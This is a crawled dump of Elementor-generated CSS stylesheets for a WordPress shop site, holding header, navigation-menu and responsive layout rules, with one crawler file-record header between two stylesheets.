.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container{min-height:40px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-b586295:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-b586295 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-b586295{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF17;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-d035137{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59 .elementor-element.elementor-element-d68a39b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icons-wrapper{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon{font-size:15px;}.elementor-59 .elementor-element.elementor-element-d5a7e7a.elementor-social-custom .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-19aaad4:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-19aaad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-ff2792a{text-align:left;}.elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image img,
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image>a img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image> img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image figure>a img[src$=".svg"]{width:166px;}.elementor-59 .elementor-element.elementor-element-ff2792a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-59 .elementor-element.elementor-element-e3766f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-0b28362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-0b28362{margin-top:20px;margin-bottom:5px;}.elementor-59 .elementor-element.elementor-element-5a21ab6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle{display:flex;justify-content:center;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) .text-wishlist{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .elementor-search-form__toggle:not(:hover){color:var( --e-global-color-d01acb0 );border-color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) .text-account{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .title{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .amount{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .count{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{background-color:#094689;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{color:var( --e-global-color-primary );}#nav-popup-deb5015 .elementor-nav-menu--dropdown a:hover, #nav-popup-deb5015 .elementor-nav-menu--dropdown a.highlighted{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:before{background-color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-deb5015 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:hover i{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 > .elementor-widget-container{margin:0px 0px 5px 0px;}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-b57a498{width:16.665%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:83%;}}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 30px 15px 30px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{padding:15px 0px 15px 25px;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-b586295{padding:0px 015px 0px 15px;}.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 15px 15px 15px;}.elementor-59 .elementor-element.elementor-element-b57a498{width:70%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:30%;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{width:40px;height:40px;padding:20px 20px 20px 20px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle .eicon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393
body_size: 586
content:
.elementor-1930 .elementor-element.elementor-element-7e4f8594:not(.elementor-motion-effects-element-type-background), .elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d01acb0 );}.elementor-1930 .elementor-element.elementor-element-7e4f8594{box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.061);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1930 .elementor-element.elementor-element-165bacc1{padding:0px 10px 0px 10px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-b0df210 .elementor-nav-menu--popup, #nav-popup-b0df210 .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-62cd44b .elementor-nav-menu--popup, #nav-popup-62cd44b .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-3d97fe9f .elementor-nav-menu--popup, #nav-popup-3d97fe9f .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}